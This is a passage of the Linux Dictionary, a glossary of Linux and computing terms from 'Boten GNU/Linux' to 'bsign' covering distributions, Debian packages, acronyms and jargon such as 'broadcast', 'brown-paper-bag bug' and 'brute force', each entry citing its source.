

### *Boten GNU/Linux*

Boten GNU/Linux is intended for home users and provides a fully−localized GNU/Linux environment in Hebrew. It's especially made for those new to Linux, though aimed to please all users, experts and newbies alike. It's currently based around the 2.4 Linux kernel series (USB supported) and the GNU C Library version 2.2.5 (libc6 ELF). Boten GNU/Linux could be installed in a UMSDOS partition as well and can run on 386 systems all the way up to the latest x86 machines. Version 9.5 h1/i1 was released April 21, 2003. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *bottlerocket*

Utility to control X10 Firecracker devices A command−line utility to interact with the Firecracker version of X10's home control devices. Also included is rocket launcher, a graphical frontend to bottlerocket. If you want this functionality you should have wish installed From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *bounce*

This describes the action of an undeliverable email message being returned to the sender. In the popular pine program the term bounce actually refers to the redirection of an email. From Linux Guide @FirstLinu[x http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Bounced message*

An electronic mail message that comes back to the sender after a failed delivery attempt. The failure may be due to an incorrectly−typed e−mail address or to a network problem. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Bourne Shell*

A popular command line shell offering many advantages over the DOS command prompt. (Also, see Bash and Korn Shell.) From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Bourne Shell*

The Bourne shell is the most widely used Unix shell.It prompts you with \$.Its program name is sh. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *boust*

A tcl/tk text−reader that formats the file in boustrophedon This is a tcl/tk text−reader that formats the file in boustrophedon (a reading− / writing− style that alternates direction every line). Unlike conventional left−to−right styles of reading/writing, boustrophedon does not require the eye (or the hand) to whip back to the margin whenever the end of a line is reached. In boustrophedon, the horizontal position does not change; one simply goes down to the next line and continues. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *boxes*

Textmode box− and comment drawing filter. Boxes is extremely configurable filter for adding and removing ASCII art (comments, for example) around chunks of text. Most modern text editors support filtering text through external filters. Boxes is such a filter. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *BP*

Base Pointer [register] (CPU, Intel, assembler) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *bpalogin*

login client for the Telstra Bigpond Cable Network (Australia) bpalogin is an open source login client for the Telstra Bigpond Cable Network in Australia. It is neither written nor supported by Telstra or Bigpond. It is both simple to use and stable. Unlike the standard client it does not crash, reconnects when there is a network problem, is available for most operating systems, can run as a service on WinNT/2k and comes with source From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *BPB*







#### *brltty*

Access software for a blind person using a soft braille terminal BRLTTY is a daemon which provides access to the Linux console (text mode) for a blind person using a soft braille display. It drives the braille terminal and provides complete screen review functionality. The following display models are supported: \* Alva (ABT3xx/Delphi) \* BrailleLite (18 or 40) \* BrailleNote 18/32 \* Tieman CombiBraille \* EcoBraille displays \* EuroBraille displays \* HandyTech \* LogText 32 \* Tieman MultiBraille \* MDV braille displays \* Tieman MiniBraille \* Papenmeier \* TSI (PowerBraille/Navigator) \* Vario Emul. 1 (40/80) \* Vario Emul. 2 \* Videobraille \* Tieman Voyager 44/70 (USB) \* VisioBraille From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *broadcast*

a type of communication between hosts (or computers) on a network where a computer can talk to all computers. See multicast and unicast. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *broadcast*

Packets that transmit to all hosts on the network. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *broadcast*

The term "broadcast" is generic and is used in many different area. The origin of the term obviously means to cast out broadly, such as a radio broadcast. Subdefinition: Ethernet has broadcast domains, allowing you to partially sniff some data from your neighbors, and possibly subvert it. Typical protocols that can be sniffed and subverted in this manner are: ARP, NetBIOS, MSBROWSE, rwho, bootp/DHCP, SNMP. An Ethernet broadcast address is "FF:FF:FF:FF:FF:FF". Subdefinition: The Internet protocols TCP/IP support a feature known as a directed broadcast, which allows a remote person the ability to send a single packet to an entire subnet. This will then take advantage of the Ethernet broadcast domain once it reaches its destination. Attacks like smurf take advantage of this. A directed broadcast address looks something like 192.0.2.255, where the last integer "255" means "all devices on subnet 192.0.2.x". Subdefinition: The special IP address of "255.255.255.255" is the local broadcast, and causes the packets to be sent to everyone locally, but not across the Internet. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *broadcast domain*

A local network where broadcasts can be seen. Typical broadcast domains include cable−modem networks, colocation facilities, and Ethernet networks. The problem with broadcast domains is that a passive packet sniffer can discover vast amounts of information about the structure of the network. Attackers on the same broadcast domains can also broadcast packets that break into their neighbors, such as in ARP redirects. From Hacking−Lexicon

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Broadcast message*

In a network, a message to all system users that appears when you log in to the system. For example, broadcast messages are used to inform users when the system will be shut down for maintenance. From QUECI[D http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *brown−paper−bag bug*

n. A bug in a public software release that is so embarrassing that the author notionally wears a brown paper bag over his head for a while so he won't be recognized on the net. Entered popular usage after the early−1999 release of the first Linux 2.2, which had one. The phrase was used in Linus Torvalds's apology posting. From Jargon Dictionary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *brownout*

A period of low−volatage electrical power caused by unusually heavy demand, such as that created by summertime air−conditioner user. Brownouts can cause computers to operate eractically or crash, either of which can result in data loss. If brownouts frequently cause your computer to crash, you may need to buy a line−interactive uninterruptible power supply to work with yout machine. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Browser*

A Program which allows your computer to download and display documents from the World Wide Web. The two most popular browsers are Internet Explorer and Netscape Navigator. It is also a software that allows users to access and navigate the World Wide Web. Some Web browsers, such as Mosaic and Netscape, are graphical. Lynx is a text−based browser. From Glossary of Distance Education and Internet Terminolog[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *browser*

n. A program specifically designed to help users view and navigate hypertext, on−line documentation, or a database. While this general sense has been present in jargon for a long time, the proliferation of browsers for the World Wide Web after 1992 has made it much more popular and provided a central or default techspeak meaning of the word previously lacking in hacker usage. Nowadays, if someone mentions using a `browser' without qualification, one may assume it is a Web browser. From Jargon Dictionar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *browser*

See Web browser. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *browser−history*

User daemon that tracks URLs looked at and logs them. Browser−history came from the will to overcome a Netscape bug: there is no global history, and if you close a window, its whole history is lost. For people browsing lots of sites, having the possibility of backtracking to where one has been before means that you don't have to put everything in your bookmarks file. If you are not sure if a site may be worth remembering, don't add it in your bookmarks. If you need it later, just browse your history files. It works with: Netscape Navigator, Arena, and Amaya. Support for `browser−history' can easily be added to other browsers, provided you can program and have the browser sources. A manual page and simple documentation will be installed in

/usr/share/doc/browser−history/browser−history.html, along with a simple CGI interface to grep the history log and display the result. The optional CGI program requires `cgiwrap' or Apache configured with `suexec'. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*BRS*

Big Red Switch From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *BRTB*

Berlin Regional TestBed (WIN) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Brutalware*

Brutalware fits on two floppy disks with TCP/IP networking (currently only bootp−based) and one supplementary floppy with tons of hacking utilities. Great distribution for use in school labs and Internet cafes. Brutalware Linux 1.1 is a libc5 based 2.0.36 Linux distribution. A floppy−based distribution. From LWN Distribution List

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *brute force*

adj. Describes a primitive programming style, one in which the programmer relies on the computer's processing power instead of using his or her own intelligence to simplify the problem, often ignoring problems of scale and applying naive methods suited to small problems directly to large ones. The term can also be used in reference to programming style: brute−force programs are written in a heavyhanded, tedious way, full of repetition and devoid of any elegance or useful abstraction (see also brute force and ignorance). The canonical example of a brute−force algorithm is associated with the `traveling salesman problem' (TSP), a classical NP−hard problem: Suppose a person is in, say, Boston, and wishes to drive to N other cities. In what order should the cities be visited in order to minimize the distance travelled? The brute−force method is to simply generate all possible routes and compare the distances; while guaranteed to work and simple to implement, this algorithm is clearly very stupid in that it considers even obviously absurd routes (like going from Boston to Houston via San Francisco and New York, in that order). For very small N it works well, but it rapidly becomes absurdly inefficient when N increases (for  $N = 15$ , there are already 1,307,674,368,000 possible routes to consider, and for  $N = 1000$  –– well, see bignum). Sometimes, unfortunately, there is no better general solution than brute force. See also NP−. A more simple−minded example of brute−force programming is finding the smallest number in a large list by first using an existing program to sort the list in ascending order, and then picking the first number off the front. Whether brute−force programming should actually be considered stupid or not depends on the context; if the problem is not terribly big, the extra CPU time spent on a brute−force solution may cost less than the programmer time it would take to develop a more `intelligent' algorithm. Additionally, a more intelligent algorithm may imply more long−term complexity cost and bug−chasing than are justified by the speed improvement. Ken Thompson, co−inventor of Unix, is reported to have uttered the epigram "When in doubt, use brute force". He probably intended this as a ha ha only serious, but the original Unix kernel's preference for simple, robust, and portable algorithms over brittle `smart' ones does seem to have been a significant factor in the success of that OS. Like so many other tradeoffs in software design, the choice between brute force and complex, finely−tuned cleverness is often a difficult one that requires both engineering savvy and delicate esthetic judgment. From Jargon Dictionar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)





Berkeley/San Diego License From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *bsdmainutils*

More utilities from FreeBSD. This package contains lots of small programs many people expect to find when they use a BSD−style Unix system. Included are: banner, ncal, cal, calendar, col, colcrt, colrm, column, from, hexdump, look, lorder, ul, write. This package used to contain whois and vacation, which are now distributed in their own packages. Also here was tsort, which is now in the "textutils" package, version 2.0−1 and later. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *bsdutils*

Basic utilities from 4.4BSD−Lite. This package contains the bare minimum number of BSD utilities needed to boot a Debian system. You should probably also install bsdmainutils to get the remaining standard BSD utilities. Included are: logger, renice, replay, script, wall From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *bsh*

A Java scripting environment. BeanShell is a small, free, embeddable, Java source interpreter with object scripting language features, written in Java. BeanShell executes standard Java statements and expressions, in addition to obvious scripting commands and syntax. BeanShell supports scripted objects as simple method closures like those in Perl and JavaScript(tm). You can use BeanShell interactively for Java experimentation and debugging or as a simple scripting engine for you applications. In short: BeanShell is a dynamically interpreted Java, plus some useful stuff. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *BSI*

Bentley Systems, Incorporated (manufacturer) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *BSI*

British Standards Institute (org., UK) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *BSI*

Bundesamt fuer Sicherheit in der Informationstechnik Org., Germany From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *BSIC*

Base Station Identification Code (BS, BCCH, GSM, mobile−systems) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *bsign*

